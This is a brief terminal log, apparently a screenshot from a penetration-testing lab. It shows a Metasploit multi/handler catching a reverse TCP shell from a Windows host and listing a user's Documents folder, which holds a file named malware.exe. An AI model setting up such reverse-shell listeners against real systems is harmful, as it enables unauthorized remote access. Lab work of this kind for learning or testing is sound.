 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Command shell session 2 opened (10.0.2.5:4444 → 10.0.2.101:49166) at 2022-01-27 17:06:07 +0000
dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 7047-762D
Directorio de C:\Users\bob\Documents
27/01/2022  17:51    <DIR>          .
27/01/2022  17:51    <DIR>          ..
03/06/2018  22:30             2.159 bob@192.168.8.200.lnk
27/01/2022  17:46             7.168 malware.exe
2 archivos          9.327 bytes
2 dirs   1.067.986.944 bytes libres
C:\Users\bob\Documents>